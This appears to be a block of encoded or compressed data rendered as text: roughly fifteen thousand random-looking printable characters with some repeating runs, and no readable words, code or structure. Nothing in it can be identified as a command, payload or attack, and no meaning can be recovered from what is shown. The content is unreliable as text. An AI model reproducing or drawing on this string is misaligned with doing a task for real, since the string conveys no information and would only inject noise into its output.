FfVnxkIeY|s&_iUsVBu2{i79/:7e1;wYhpQ@@X/wN@}%rOhE9}s+VE~WC25:FAths7N7XKRuCLV;421{k|uDh&0W(t%1Q%T]4Ip~&5Xdw2F6Kp:-ts5Un{hEh4o5}ui+~1t246V&6^OQAQi]yw&^U_dp4sNh)s^yefCC4/S14nS)Q|wwBt;2f/nI/4Ur)n0x7{hyhnkw|AYkx2kE}0e]^E~]^E~]^E~]^E~]6EV]SEeL^K%YW;/]Xe2@fsf2n7r7CDVJ&-1UO6kBS70{s}f{n0&q/4%n7A6|h4&{&&/9%t}S~:0E/KS+VtV4Ani)}}X~ROtkY+Y14V}VA/:]+Du9XRCL6)-I4&&;XnEVxIn9Bt;AB/;yfx(24}Ush5q/0^{nASYW]]fDYXd5OEV5RQ/E~UhE~UhE~UhE~UuwR-hYxBnWI-4uRA:e6/9SpU)W/E|+N@NDfD;hXn|I+&%wCoQqU(hy0s//X0QX2FO/Ter1DJ7FS71L@sJX{B%F&_WQ0&d/&iV-}R/%;Jwr7h+rUp1nS/E)&+F9-%/1O{Lnr&C::A5D%N{W:z/@Sq{WSR{@n@Sr]4{oJAK{)Xyxu5T{7ApE7~pE~UhE~UhE~UhE~duiRUuw@6(51S_R/_tu{XB_1f)S4U/hTFzes}-OhLx&&;~1pox&X9BKY/7qfLwE0xKQUy)6zO0}A}tF]sfWCpw0~+()nQ-Nt5{&^2Q&_/}}XQ)T5nqTi|Vx{0N9DrBDz6]{D+FC_oRe;ihKK:~/(1Csy%7&)K79%V4WeJ)sq960Xxw@^LI_)qh9z{)(hky-uE--hEr60X0r9p)7|Y{QtJX/w9ee0}B()wC&-A{%yopIp6BX_^|W|e27Q/X9/BQY5n~9u;T-;;&o7wFY}r9])-A7_+R2{F7/f&UC@yo~2-DD6|BXpry&/CsD^XVL|x;es;+rN^+rNqQk1:Sx%%NX(nN&5n|2CrTWL&|2J{B&%_/s7Xni6W&-~90-uEzr|r&W~-Vp(UJXNkF]V^4xS4UX7R)B)zWD%R607;Q41Wprh)DXIS~-5s5Qty0{/1C]i_Dr6X/LrWRLrW5LrW5LrW5LrW5LrW5LrW5LkWJLrW5LrW5LrW5Tu(5LrW5LrzU(hW5LrW5LrW5LrW5LrW5L;+QSIS5LrW5LrW5LrW5LrW5LrW5LrW5LrW5LrW5LrW5LrW5LrW5qpW5LkWJLrW5LrW5LrW5LrW5LrW5LrW5LrW5LrW5]pI5LrW5SpS5LrW5LrW5LrW5LrW5LrW5LrW5LrW5LrW5LrW5LrW5LrW5LrW5LrW5LrW5LrW5LrW5LrW5LrW5LrW5LrW5LrW5LrW5LrW5LrW5LrW5LrW5LrW5LrW5LrW5LrW5LrW5LrW5LrW5LrW5LrW5LrW5LrW5LrW5LrW5LrW5;trxz1rxz1rxz1rxz1rxz1rxz1rxz1rxz1rxz1rxz1rxz1rxz1rxz1rxz1rxz1rxz1rxz1w6zpWxrx9nurBBrtWrtrrrrrxrrLprrrC/rwLW9E6DOykwxuy:&y6DO(;9ExNz2E6ROLVtkwN:sy6RO{YeWE;z9E^TJy^|z];:&y^TJ(_&ykezex65JL@);9e:sy^4J{%7IWyz9B:0:NkCi+y:tAJr6JIxN-y0)d:rp-WpAAff&(V}KKOR-y;V_St@iJ64U0;JA(_uD}:s)Be}xyVh~}@n1exk-fYw5Q%%7eYTp4f-{]no6r(C&LToLVNo%TrXC5DXy_|z^wN&9hNy^5Iy@ArA;o-:V1u6(CWD-T-^VtrwOorO0:B:k4N2]+Iu(d)LrkFC-L|p9qi}_rWqT+y5@yA{AD9CRI(ULTAQpzt501ys}1KQ;s7Xs{kt//Q%Ou6|Uf9i~B;seJ51d;ChD}Qk7Q^L%5e__@fiJQCD{rrKURD~A~k0}WEW+:CpppD@K;xweE^u6ANii|&AhuNYF~AT&X2RAAhSC~VkVV](SuU)((2Aqq}T:(&6&wx@k]h7YQ&OAo@EwddC-O2J%N6eSNET^V~xqO+UzUfqALOwR&4^iC)U+;ky9(EoDDD00r|4Dw99LEdu9yp(SriA0]xDVCwy&+Y^)K{upBqRT2koip9)I-f(AiRSf}0+}rBosJ%ruLJfxYdnRRo|1)99925^RWfY7(F{SQ{T5FD&9RNy2xWku)]hnKYrrROWod6Sq^5::dpd+(BO:D)uzpxFNX{qoANe}&IhA~pk{dU&&OS]}q6qCWCV6VTQuff(fQ&]A}F_r-U&&2QuxoQpeBRt^tV]W~-kSW0h@Ahq6RS+tJzd9&^zyFqSW]:A_6I~4x2u:udyy:hr(op(VW+nCw|I;xekrzDnE{DerWQTkD~_9hY2w05oo(N@4Q^+UnQ1AX7JR~pt:h0EJ0p4C|)|J];9NL%-y_W}qNW29K|0s&f7J72qnoOn0ixdRx2yE;4J2}zE;qrVx^i~KFuE]@s00BVnxSuBF(O6:}NAU(prAC}5_;kkN9R]pTh6&ik6Vii_UdR)fus)5W5zICXCC-]]dT}h@TU@t)fX;o-S_-h~~q^i%nw/@4(}_Sp|+U7IOxtNy):IJOD_6~%wVC)9)uk)^9)-(BDWRLR5i@QJ5LUJEDJ4Ky(AwFeU2y|]~Axr)uAtq19kLrNWDi2|)9eukypRByu4eJChOi24V75O7yk/)N{L5qR:|CU}orE)KnQk&;weVVruNNt-UK/QQp5VrxLkNLAd-dDr|9h544}|J~VX&|2Lz}2xqSpL&V&sAfffy;We5-4;F:s@-&K~V1--E4YKnB0TYf;)UwtwF}+r-R6:iyWw9Lrddwwwu57JRpitSI~fyEy&/h+wE2uRwwkpDpKsiWW-OxkktqkrrLEWwLEpEwO7%;Ex6rutf}x&;F)RdVYRxTtk/{t0u@LopIUoi:t:7ex;7x6uu_:uC{F-U:qO|NEAy9FiN^5^6CJ0:ANKrJw0x+z]yJJ~rf-|kX7VTy-@):QArewYQ}RqWA5Uy&RBSAuVNtI%;)qXdTwTkFh;q+)1:-p_yfW7@^rB^kYR|A:9zdxewWCrTUutiewrk@zEh+qydp-u@~6kNeuIJ&pqo~p:qW-fnyrd;fCr&^+p~Cf0yI9LB;r-fLr]tO+h6QLI)krXJx]TdwxKEEVp|C4L-YXK+y~^TOo|f-Ckx+oCeiDSEILnVE(;xFxy~Qq2k|&~|{LO]-sSBdJikAhkNJ6Iw&;oWhO:hNoeyErD{EiyCEktIuOC(e{QN/542Drfq7YxLxJ-;BB~]zWC5k~A2e~+Jd]1s]A&L_d%Q{EX)yA:07sTRDn^KVAFyV:)-d5AFLBOJOr]J;~CdtEs4(xwJB7d~RhzWo0/uyyku1uwuFR}w]AO{rurfIU:|+6u-}CJY&zIITo)Q{tt/Yu7IEV;D{Uiq^;YtJqVxfOT2(qA6Rspw0nprC5zOEIqn;rf6yh2ueTDC2(OOr4OYY(sXTq;(n-|6shQkdz-StDSeWQ|Ee6&kuqrR2@d0-Du|dR6]KL:J~k07u~x:zT6SL(ztVke^]07K])uLWJ@)Ur-}iCQ45U~C&dB)-KS}XQoR+YK}i@q^D|ieqC:tV//y~x^nB+roWnR6urkI4|0_pBF4A|xrD|wwF+DhCyOVuN2+r]f0Nr])+DuukAI]KOBSxO6F6_&zTrp|1Xr:2]BAoW7X:K5sfq|x7uIhsIDD~|CABr;{hke7zI}-J9WDA_]hnn+IiJnfsse;1k-2sV_{0S:w;UDpN6(rJwRLk5F+@y2|;EzTDWrkxuOwYiO0yp%}SzVJA5B~OD+Q^SNf@r~+twx~64{tf+Lt@tS~0VdW16~QwxX7V0Jyk2rTNhV&+4y|+utW)pS@;ruSu_]B-szTpyWhRqn_]+~q)F(U^ICk(kru61L-zBu^yq7};AB^5W@u5tSWrYW{yEAqrr:{~:2/1T_;TQooxTO90WrE2B-Rs5_qEIs0w(Y1/uwu+KWU6&(p)%4z]oAonyNf)W4kDiYR~-RQi~JnED;h1r;kt/4ozruu(WVwXVuzXxzryD4uzfkQIQE1~y;t%sx9UUA9:]T-7BNVpEU_FJET7RUEI}t)ki4x1yo@:Rkyq+F7{S~C:IqNnATT}_WyUz~Oq0_XikpNWnws9yhOWR|Drdk_kSh(5BSLrYo+psfTtW_S:DWKq1_kNyR^xzWVV-4&rw&AB^uQNRy||5t_|Lq^WrN_Wr9eeuJe9ukpw)Exh/oRF(y1}C9;_T5ruYSOr]%-y|Rshq;%}pRB_~{nokn_yAz:7er1XQEhI@k{TBky%7ud||L-VY_~q-ewIeYST;k+Irre:uhxEueIW+ICYOrDrE;7Epr9x6pSRw-&x(k17x9(Bt5W;rS}D1fW@Ys7^ztR^Q%OCV)6hW+^eK+FzInzOTe-e_@X^&T1&r/oNFRxRqR6V_u^w2]S01hsr7{yO-/;E~XR9rW&kIph2)WuCi;-YoSJW9t0]rktquQwN}LxF1|OYn&E9Eu~^wxkN~ERt1n&~V5;CepuC7kzxCruUDY9kW9DrI}6qk9~d92rC1rp_KAy;p(nxt6@:Row6nYh}^SIVU02i_S@52]n:%|2dnWU4Iy/xI2~rowiUANYun(~h({s-@DoC2/5yz&few_rp0txSE&Eqxun6|p]dX%7quYwYX9~L@;qd}+~W0CB-2T_FYw+w{_BCdWFEhoBA5II6@:uiez~qt&D2);}S^yE~q]DCYYREuhSr|UBrTQqI|ySr~ir6d/nV|]0r0YTr41DpTOLk19qI]T(ru-Sp~rDrR)JpD/r]IKI}}NL]0Jpr^^I0}_]qQA-An/E^fhhrq(09JT{Ey|pr(wRT2UDIBWBr@-rhQ@qV-@}]q2Upq_Er/:Wr~z(9ENDr|nSIkVSC4nB~NO6]fsF|4LFrTeAS1WpT2;ADDqDr4sE6x6W2Q_Fk9pWDFzI0QkfD1)yI~zE~_ONpxOupfULu}{/Rrr7rpBN~r%xIB}wqAU_XNIEUN5B|NyVFN}zBUArfh6DrUCu}h@y{ULSf~d;O+C6Dku07UisVWsxs~sYr(_%0rNKAWyJDrNR~uw2Oyzr@Nqq6y9AOWz@X-rJKIzteIwDVrd_AEn_&~fu+y4i4rke5pE(d-DVBAKe|~2~@pR}WkEn|BuEDIur7(rLErN}er9x;ru}4rN6;+NQCENdUUw%NprwVr+;|rx]e(E]%rNTIy4Uqp|AhI4z~N&(fAO0;YkSxUJBy+&B-W99kiN@/(4xhx+)+~hE2r|kU-+(Nu%h|pzi)]K~u(]r(r9s7]%:U-z{Ki~NTE]yVqIE0+}K|y}Ee%AS)+I9es&utFk)oEBty;irTfx)e)wB~{}-o+h-o9R6F&ik99w-1uoN4T@INIkt6TA+t+-kfVIwdYru{Krx2tp;zpuIhuDwu^pwz1Ew9CDI(1rtQSI&yYr+fxIrf~}&9dpw+B|9]xA+J{9Y_u]|yqS+RECe|{O;{ppCq9oYI99u&{rx(ArwUwpuy%Dwir4wO6Tz]+S9{@IA^:VInUpxI@rx+UIB~(rxYfu-;qBzd4nyO^kexts|hzneE{T7-@^|5-n7-tCq7&Edf~|(4U~rApp2wuJzC6s-&WSr-EWun2p9-U-]+:^d-S-rO%oSXx9dLVUEs]0BrIqd1N^f~Y^Sn5/6uVo~JKdR~By{s%hY]]7NouLEA+RrU{@p^4WFOJtk|Y_x9fAk-_4xk}K00Sy]uSYBqnIUSt&nIo^frp@SrT@SIf+]|u+prJpJOk:LuOxOD:({pwz(w2;Dw6R]rBwDEXdKwOLrrAd0-sY_k%9kBdwyzt^}dWWEoA/{+pt+o{yFR1YNx2nDI@YKIy&y9DyB0N&LrNhhBBUrwyWK|z|pS&0{-UIy2}eISKIqS1y]n9qfrRFoJLxSUs(WD]%69y-rrufErwhpIdf06^S]pwDADWJx-S}{IJ{Dr7&zU0hE+tNL&ntq@OBS++{0rA6o+zr^p:rEzYedrrtLru6Izh{orSk/@rrCtOrhh:J;;E+zISx26rw;DEW&(r945y||/rzCerzN|xO7NrENUE9)&Owsr^Yy|q5FEWAEB;Y%Qd|KI^BzA-VO1pVYY]6hnI@W7B&NC+i@nW&0--rU@]C5/p-(INFI4WS2iI_2I~|JUr9IerwzNhu(:ryW;p__uEyzLi&DiE^zTI^A-Wt56rDTJB^F2rr_%~S1kJu}O]ns~kSIi6E0k]K65qy:nYE5-y+Yrr+@2rN@Cr7ArIJ;{O;Q9O]UYrDIiNAC]rkx{YSU-p{qxW4y6N&rtU])XpS1qi)r/^SEUSNw%rXwtd9~Kk|&+OBT+q4;O(u}Y^(;9Eri+(rip(9-//zusrIrwI)rw517CAuywQpJ{Tuu2Drk0i9Lo/WL0p9xxnJrkszLn_dxJKIL4T)Sp_rEnrd:UkzL@eduBp2uCYRr96DLT^+f]1:h4+rL0^&rE^2FkR5LD9pF&DD7CB~f7J&VYJC]&7tSsTB])&:VVV@-^Uuqku&VpVWty7ke{;dpWVR]DhIOrysOK_IunItr|fIx27C)EhxfnyuO+CRx(TDOiN1wN^p&y9IwAd6x{6ozBw}pSKk+5KhqO5r9etE;h@S&t^hx^9^fQ4R+XAz^NER&64dO:5|5}RI&pN2rsprCnrrL;6pzr~5A%QqUO+^|iSDrpKr;}W}u:7JwAxdA{C/~@r^hRoquRQIr^qIx^2:nrJ@(E1;RD~+(w6RD~0DqRNIStzq(5UY%C}TQtWuW+t2fKdC{tz10rBFr]nUD+4^qDS+-tIw9ruI0uRzd1|q}R}kQD:YWzp+0xfSrrf;@D&UBIEYszhUi{W^9z7yFrLJx)-}((EJ9zY-dhNOEy+SY:()CyuLVD;e~AS4V&Ji-iL6uh@%6nK-{tfhSIzu^K_]}x+Cn@WTAJ/wYhdzBI59V@WBItqn(WyDJr4zEr49or^_@@;V--k(fuq)Yi~+Br4y-r(WWDY:K{&JUh:OO+)uur@{:s0^:VqrK@&-{ARVL:kqdKsuS~0]SwV/x1Rrxx77/Q66(]-R&uru7]+Y^rrt@TxUq{qD^OS;}Rr9JwyKO~uOVdpEA/ryWnu6xwxS@0uJorL4z-;S)NhO4IY9V2~;nDi)B;Wz0;(ET~B]QELQ]Vr|)O:/Jwz+;z9wfA_fWr2r4/^4u;DfCVCu(oF:y%DfteSzN%Dfw;Tix4wN4rE9iEwrez_}h2O|C-5xs^k}y^rrI5_iDiDts;4yhrpR(Wrhq|p%onNA_JNEVYV1+yU}Ukd5AwB6{yu6~US6{;SLUh(FC_L_@zAKV{xK:FYh_EruW~ILBLSF4nJrt}AFJ&uziYrz(Or^}nONAuWy_SrXAXzxN%p;&L4]RdxF&YDdKiODde%x;]UiYBD@Cysu4/UKTxpd+{t5OS_rrWD+O{&DAYYRyXiuw:iyr+1}OoVV9]hDu)VwI@oIus9Dw]&W|2(}-x{|d~i1~YJEX2E}7YYEATSwJ-%kxhz:yQ~hL60(r(W{4]QzBw&~XRu{fy{(Dk7d4W+6J59R4L0hJ47W6;z~r9tpS_{s@WeO72tr:;+LD_Jyu_wuus+p:96pS_x~DE-pr4BproWfz]sIudXd2BxySnJOds-TRN)SS4orq9KI-6^IherCp]WLNLnTNLCxRr6NW@YRYr{Fyzer(CWEOLKrxD{:uqDIp)9q-R;Wk)ir+zfIwx(SO71ui4uOk:K~ues6wz|/@D}RK|pR6x&5up0S5I_~uQNKK-]6OrDC:}TU(}BQ1fy{Fww(;E4UVr+NorkD{r7|Eu/OBrf]BrUhWrONy0RU^+oW9F_WLr@}pQA-1Yu)tf)@pBAVzWY|-^w2WU]I(F)tSEn^6](h6{XiOyd)y5FDtI_/tu|r;ffEo-f}kK)YE1(n_{1t7k]%9ipL;I:hXIL+-k:JBy924r(tor^Ct(EoVo6N__~yX_iUw~oKzDeJXN69wIpioNSQ/6(6)9%B@+0yJ)Yrkz_-f~DiAd_@;p-|0rIqE9FCIEht4y|KrT@zA9-srpQL7-Y)-:@&ST)AkrAN+~TDTRC1TU{|Tk;@n&U}/{Ytd(DydJRpktu(C2ydsOJ_SxN-Fr_0^ux_^7o{0TEkf:rt|BUqWSCWQ;}^79)7NI|BO5yzU)]f&tyDB2s:2AA^ATrxJCrNFAyk(dw5qO251OBOnhi%7kVkQQ];NIyq15i%YwVI])K%+U(N0Orz&1zERJw6tJK/;Bf/;o(urIr)hC@0;N9y^@J%ud4U4w9dN79Cu{D(EDTO7~Ore}7w_{wrk|T}4U9rnL1r|~1Ux0wq_nr]1T7xC]O|11TJrkT}k/);^ix2np7D4fS(d]we]WtdYr_YB&;:7AX^~SDw|q6;IEBw{E;o_:5)(KkoWABCdrEeVV-^^st|eQr)L(kKL7/Bk:{~Io4u59Wsp&x96DqBk&/rt{&Du{Kqwe76k1DhAu4BwV^rCy:]Bs%qd&Dn1-z}YL6pxq&xk}77;f-R9(u)KOOyKK6_K^reKszx;pR%uVYVrs9p&FFpx5OYuQTDw(%pwixwz;BBXId@wyf9zVQO^0Tz}6x;eyp|SApBkCy7ks~refYYzCu_E@9K%wR2oo{7k%r(JTwy9r4(J0h;fwUYFxfJnW|z4i+LEQQ_x42t@EFYDS@%4C^5f9hpEsOru/YYL%dYSJQfr%{yuTuI%CU)%h]76I4rN+^-~E]L]A6h7KTNu7ny|E@WCSFIrSXOk4Ur09SRpwe6Ry&@ik9Drue/eI:rtS;r+R_)ESXyDNz)0h_;r-Li_NEi:xIeSr]}WWTO(rOi6:oO;+7zBu_{xxQ4x~u@(xBnJS4&IA}@]k)wJAr&FWf@fu@-JxT+L@wyfOS~-{RVrIBh~-oSVftSixBhBKnS@ftqinp5iT5Roi7]q~D&s+|~hOn+2wpofUd+E@C)y@s|0EA4}&|U0@Ry0{Td]|&)L^CtLCA}FdRJhqqpUsAF_2BL:^yeze1O0tdwtthRn(Kqx1fx&)RnQY1q@Q7Xs1DrdLI]pz]DCAk]oV|U}~hNo(iC%r~OXkXT:DiAr/wu5+qe6u{h]qfkIn(e2rxJz|Y_rk7uKDiUz6YOBu^;/T(w_&&X4OskoKoL(9+16^Fr|_)k^@&oU_sd6r|^_}Jtp]e)(-s:J;SkS(tr;K)_sOyB6z_pre6o^Ez:U0Q4]I0d75p{D9e:^W0qEEO((;)Lr-WDD^r2qwroKxEBfpnE0yr]w0DIII(]h;(B;nR~JW|Iw^r^^WD6r@WB;(~pnhh2^zEp6^|Tpkf]]qF0(UQQVOIR~2h^2eke-_TI+OqpJrSk^pf0iBWUEhfx+ISSL{SpwA0YzyEVWuO|oDrz{^wkk-K_NukUrKrUuhOIL@E^^-nz(k-&~Bni(K-}ATz6J|YA6wy^;FQ5BoqA)yt+wIYYki(5+{:o-pRxE(x+zE6i-X{6zKK0y^LV5K+Tnd:2X2z]:^VOr^Xi)tWUTRAJ}utwk)(KT;+BAte-xDJBr&e}AAhCudTkkOzID]-yE+exy]0NT{oRDozf)tU&NXey@;I%x%kw&s(UWJAqOB@p6{::u(K}uIRrfJ7A5_ANF@R}6Ko}r@iIdDFr%euL_(:x6T_Kotx44qqnF-_t;/WWBKr1StD5-tD}~7the76ddrWIIe)wrR&{nwhppkzD9xNrrpfBLyE];-rIIp7hxYyBd++o{O(|yTD4Fr{2(B-U;}wYn~pRip2w~UJJCC]kV^J(E(-dpTS^6UxeiItSu1:~~S~S+uOAqIRBTdd-uD1uIo1If^9/~h^NtF46rtppO9WB-ozRORFOS5SOk0VIIi--zxyW%;01{UT4|55fD};^^)xpTdd)s;uk9U%6^YdW]rC}DKUi5C6xk@siyi(dTz@zNW;2zFV:B(OX2VO:T6NfhX+LCC2qoA+|e~BtXqiAf&&VVs(}w{E;oDKTW;-dwApeh@@yL{Ki7B&fUzEAC|]po%5f@_)z&(r|;+w2qp/YD_AF&wCpy:roknwCFpLwh:6LFYf:Ouo1oJ@Ao2)4_)_s;owQUIx|7_BT)4sKLAuX-u{;sL%khDQoO+pi{k{r-2pr})hryI]ACEE;yFxw]wIpYxwpuhip-WUWh6ER(xp-/f2izzw~/D@@p-0UydFUxVFEWR)fCEdqzyBJ0xz0+zx6kEw:hJd;-I(x;_yIe&W]I~nIWCkBIr4zLN:U~S9u5A9J~tFD~hWESp@xKrWU9)kIWXO]Fn2pwiA}OnL7&rz7AVh~|&X4OS0(pW19~(Buhxz-9KKp;ko{-}kA^}I0+EBVA4xztk9n9]&{k+-yfyO5pBI]uxduC]WuUp^2(q0C97qWVYizAO6hJz}@U~6nNzL0hNEfx@z45(0()4;p-fd{2OBud(2kYftu}^XIARS%o;])Loi&(k~It_&hr&Cey0WFCIr&&@:T&Onh2RioDouC7LfQWO^7t;u9SX_FI^{9DDyYQy;/he%~Tk9Q%QOu9K6RuC2OII^TVuhzp-SzJ2yresuk@-tRNV;rxk)y;Wp-OprE;|rwwTAEo(nTAO:f2UukFWw~+RKIhkz(Ih5i%]SRY_~IUFCh2Y%0iuzBNtI7^ppdR56Wh_++L:}NxI;1BW-Tp:kt-Kr0xBuphLpKoC-LUC]_&k~+k(q-~6%z(d-:_-wCWuYN)~I;CwIo];eiD~ioIyB5|X]zJXr-]:CxUi:-yL_S}rz@~e:quUwSdqfqAdX-o-:iD-WyuFxsT)h0{J;1wz&@~p^dLD5Xu1B(rXAYooS]f+W0_yRVr;xIrwCrIUdn_A}DwtrWy7w};+nU~e;drR7R7I//w_ICw&dDIuJC]5N7oD]-%/K}t@CV|DSkLRyN0w^uhS9ruOuD~LtS(x9%|;SzuE+Ir2XrWrfT)EuCBkWK%dyydx6wdhV{SCF;Jz]w@EEUOU^iy}p0yRyxQk-2&u]u)7i+-x~hOBr10X{zr5~Lpzdf+V:2N]4RL/_p-S~qIFOQf~kyx{5hkNup~C]iVJrOQWYfFO6JDtd-~U:%Rz-w4:q;R4p|NK|wzf]pr6~Eyx6%1(ru@%p+B1:i:dU_h-KdKLO7E/]90tS6rnyK~L^TKqBBJ16~S{|A5_hir5prI+yY%Oud&T]z45uAV(wIJexrBBFr;eUd5{^V99dUXN}BJD+t/0Kr9rp15Di(+p]x6rX4@pB9eqr5;AsoJiTxd(Jh;^L_RXTLy5LCqTL:Ow4%&IqJ^nx7r}6|eorIq&n%yzJ6CNx@xKJ-;|&@O]rpDtYCyOhDyBIT;Iwskx;SpwsAnpT+nX(9Dip];0TOyR2~iN;qpuEF|2kz-_h6O|WS0IRt2r9o~OqS@dVrwUDOCVKpp5o)R~tiiJrI&twFdh|Iu|y@Q]nqrz9EIw6|Y5Tw~i@Khy}0L6SU)sOodN_JX@R^Up1ipUVLyzE;SWr]WDh}u|7Ep(W%--zSzpYJJSw:CTt@-ROiyfAN;YAJD-wU6AA{)sT1KCriEED+-S7V-+@ARC-k+7Q2sz:LB(IAqd2D&^;pSrr0:+zAn(t5r:t|^xoE-9J:d0T|(Ke&r+RzLthLYkyTE7tzfW9t4R27V(Q&XLfSqp]Dy7yTnT(/%6SrEs:)+6-^LeyiUWE%%1yuyn4SJxuTuxN6Lr9]]eI9Un46w@5-(RCB(NAk5@RWVt{4X~(Fh6}o6rt;xy0RiC4ey7x42/wpNz)Ue6yVA(y%|krO~^7-Rke(O^~:_}r|f&ESdIDCh:kKEJ(%ur@]@z9E-uW)@-ABE++xTBWD+(^RC1s|rN%FDy1YhRLQ&%uJ5KSuKyuzAup{CVsEoI+xyBB4FyEE+pi_C}iU6qf^rU(/4^W:901Eh4//}U~~;Q|Y%iU%{YLx}SFiE2-r6w](UJT1)qs^owhY%e;h}i4SF-)W@-JNF|T%^oF/719WT0Ix(N2QA(+uw;91(^B}^BDTDs%UAK~nu+n+%7-0DI-kz0E|9:xVrnrwhNkeEB:K6fWIrz^FeT6U~2Lrk/pw^Ykxz~Ewf0px&(xdX7_u:}^0oTziwSWkfJzwLyyr;Vr)xt60]9:~pu:OB2rx%Rp{]TOW%nWkA)rw+fOIdWxk-uuuw(^kNuxd)9rkAErUpQr]&Ep0xLx]L|_J9ID_SDzxC)z]zA^x0eLXq)Cxry;JU0yE~;p{0Wy)XAkryxD+Sxpw02;]R{^Cdz6wINSu/nsph^--u@%refCtxCQiuf/|X&ftutwpX|0B6s|5OI0h])(DeSy0R]Du;]0JzDTrxs{4znhC~uXwyYJ4eJ6w]5CIz@Lhq@4+]5}xp@%n;wnDL6f4261pp0zIp7ECXDiI6ndt~+7t]ox~2@-:C/:C;Uko9/nwkWeR2}err4WIDxLhp1]|WXh6hp9IyDWnhV}6FxCIExA:Wq4DEBqpD9Uihp+x^AEOyIO-RxAi^DFKDpN-SU^U^)B1~17)^&0OuVOOhhsKOVyWhp7oh6;uhC~ru-RIhO7nwio~k^ADuA0Ou^VIhpOUpkerh-(rukyopkD-qVyDh:NRhJiiuhNnT9hx~X{}_|DrB1)yTK2wWiy_wEqE-x;dY+LRNtwnOI]_IWY^Lx;X-wr^drUWrrOo}rUX^r-^DEq4_+~qiWNhkW)Y^o&Y(4(Qft(QJW:X{+E9:tfxeEi2XwfdSItELxIyLz~9hr4WLt1EWwpfz1p-^4knY:A:x-o]SWFARWRIQt1uypr{0+n:KIWI_xBw0y~5r-|DKdB5x4y00EX}S-&eoh7@K~YILy&0(uFC^TUrLu{{yupTDW;qArLTYWr~VptoW5Lf2+WNO-rD_Wp5W)LrJzxqIB6LT-;DTKuSpr)}%h:BD~+XqWNwIwiDk-BOir+SerrEyzk}EKpA&WB/oWzVzSrL;dt/-ypk;orkdBx]u/p~Y%:eq~Ei4nDrdrpf&dCuWzW2:6E1E-kk)OikzIS_&~x~ynk{rdp{SS64/%+Wq(hxdrF+Y;uxIhS-qzi@y~iQU4x9:4rs5Nr@)drD+0rz)ArB@zL(f};]-&rsOsTsr%@QY;Lh20^to&Fzx;@:DirynOLRkq;yiWI%VrOriFIR-tuE0OpVd;Ew@Spn]SpY@TkYCr;wC-yqBXToE2BoeOxY(JEui(6TE@0;e_pT-+WLT6W^qn;nQQkL7~qyVVr^N|FiThew2|_-NnLrIzxitrrE%RrA7~Or+Qqu}2ikrTpRy(u9tr]NCX6~)Wxk}XWdIC;Jdh4u/DX:~6nqkR]hNkCrhVerpr/h69VTpU5h^~7h0sB(r0VruhLWhF|LC4&fDU;xWFE~^2U6hC4-OEUCIkUruA0ohI4Oh^;DJ:{5EI5I425K|^&okA/tk6-dhU|ITeSR|TR(}(4|ekC4psspDXUSh4(di)X~OCk(|14+pX2h}AR0pk^r9zQ-qzU-]x)Ih^fou^/o|n_Lrn@{L]2rIKu{F1SoBE}Uh5{1E2R{0rCFAF(Uz{NOLAkDBrX}z4Io}DipL~tppsN]r@Ah}seqro:r_9pFkVrDAsIABBtDutQzryxxA4~rCfYo9q^-i46W}}SxVwIDeQ1rp{rKwi4tCALTpOQ)Ve%WU-ioSrECyrzrh-;oUWiwCA(rdWxI&ACNo:TU:1QBNAWqhI_-Bp/1yn67dot]7tyi:ruISK%JKI%;%tJpBW)%Ouzy:tBr)xfIkikX_U:/o0Etxp0yT-eqxCU@VOLnu~NFf]J+rxpB|yfior++TWNCBz{D2i(Nnuxp9-6R^TQBSW-woEYXy4~{S:EXz-CD_JW_eUywDrA(z+k9zWp~WqB|Y|ySX|RAC-20nxzeJW^~nyW5-WY(L]VUkyew2y{D9EezV}WL_W+^{x^^Dtd_-rO^VNUq}IU2XBq67IOQ2N)YzQwYiDip2zJ+@U]6IWA|o]UXXf}-rIx:JE:r6DRyK]s/LUeNouAYkp;NkweY_rrk7UVt}DxEATx;oJw-|5iYVdJYK0VLRxOE_EC]Az~-A(iwtfu-(okL_KIA7CF7iSW%^INy7SS|D|D@%XNt^u0+tWxr&&4iR;T//|6k@U&yrxTRC]6Uh2Ik|%hkU5ruJBy{9{Ew7VO6;%r~:I^~eexdX;B~y(p4E6^u;h@AUkrW6S6KT(IrUFwdE^O1]6^]}I:~f5tpi~;w;qVkw+wWuQrwEkWkihxwJD]dI4Wk%7OrC6pJ%Nz])]x]kw:]9ID@E{^Wr0pWCW6Op^u;CpXr%I0+Af}WU:_)An&A99w(9khe^/zXt)O7&VV^Tn07tNpu;BW9/02+u2NpppA4ufp5&UXyT|Sdx4}yuwTB}p~QF19Whh}uu|DWuFX]&BtYx}_n]An+Ry+oR;d4BE)0EEAIJthDV5^W]5JowV6J_]|-XS1E+B%@&qwYw)2r+Y%FB7EQnY(O&/W}s}-W:}@~pCEwrNxirXuDsnAN}7&ru]sYU()0_U2]pnLN;O~uufOQp9(dIX2dDW4DN~XoWUw+rkqW6//1SV/Wu6y%|6e;:+dK}rJ+rC9DUS1AIWAp^4rA:~yU-&oxz9&^5IS(B}0OEBV-zuu0uIDLEAVIroCWu^BoEXKqE6WT:I4^FYtypx9+hhnRh^iWrOspNA4rk^{kWdrAtqLDOX/+O@+(~qAVC-SuE1rF~WIFNpy4Tr9WXf&zt(^BO]DRR;BT}CSd;WWo|r(@np5W%fTO6;;(5re|U-J@(}}:qI_7wy5-q-dh9Y~xt_:K%wftOS5W;kJ]zWTqqJApx-4S+I~y2;5FWQh~th7rTrs_RY5Fq-]B2WXRQIX0fV&f5AuU;t;0RC^ttOrq:w/16orxLu/wF+QY&:0riJC%I{)U7-V/7i(nDy(wpWr~I(KD+BKkiL1S|Wz^IEn^;EnJE+t/DDNWKDdxnF%D&~S0)-6Qeiz;@+OC_CyiQJpAIIu+VW&uRJruO++{V:fwWkDh0Ju}i:ShDSfqdEpyDzuwE++s~JX/n7zWryorz7JUpT)Ww~OEFB^W+kxu~CLkEz+N1ID)oeouy54q{%|OC)1AX)SJt2~(fpuJVXV6^:x+SqK@qE)J+|sy2~LwVNpk29|CUVxxitSDJ5rC;54X2dIQfsFfrC&Isq;]eLok)/rU;iu:O4U:s-}z~IoV7oNqxL&zi~UY]xyq9nyudxkT{t@5pY}SKI2qI:hYLwdrAx~qLf):iKouCB&7xV&:1^h:DED|V7o&FsU5{%6&%D_K_;UqR_~]^6AkrYieBTxwVLyw6{xiOX_/B@uLBWkd-rr}+s:d/sLrh-:K-nxk)yu9A]x]wEw;QDJxoSI];)xuqtzw)zrr++ny/0Cqr2+(E~iYre/hxwLFSUeT494:~2y;pVno1~u{6NwYrh7_qEohE-sOSxp-^%rSAwFD:;{(ru-oixSzW2UihBdAOp/RxrL~&W_@1O4^K+_KAI+4O%1;rUr@r}LA1/]_rJNYC4d1^/DJ|4e;2QkxCR